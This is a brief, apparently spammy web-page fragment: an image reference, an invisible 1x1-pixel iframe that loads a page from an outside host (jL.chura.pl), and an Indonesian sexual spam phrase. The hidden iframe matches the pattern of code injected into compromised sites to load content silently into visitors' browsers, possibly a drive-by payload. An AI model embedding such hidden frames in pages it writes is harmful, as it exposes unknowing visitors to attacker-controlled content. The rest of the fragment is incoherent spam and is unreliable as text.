   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  cerita enaknya di entot